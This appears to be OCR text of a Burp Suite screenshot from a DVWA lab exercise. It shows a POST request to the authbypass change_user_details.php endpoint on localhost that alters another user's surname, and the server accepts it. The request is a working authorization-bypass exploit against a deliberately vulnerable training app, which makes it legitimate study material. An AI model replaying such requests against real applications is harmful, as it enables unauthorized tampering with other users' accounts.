 1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST
/dvwa/vulnerabilities/authbypass/change_user_
details.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 48
4 sec-ch-ua: "Chromium";v="121", "Not
A(Brand";v="99"
5 Accept: application/json
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.85 Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Origin: http://127.0.0.1
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
http://127.0.0.1/dvwa/vulnerabilities/authbyp
ass/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Cookie: security=high; PHPSESSID=
lhfsr2v8rh3j4uuh7fef79aevr
18 Connection: close
19
20 {
"id":5,
"first_name":"Bob",
"surname":"Smith888"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 25 Mar 2024 15:19:22 GMT
3 Server: Apache/2.4.58 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 15
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 {"result":"ok"}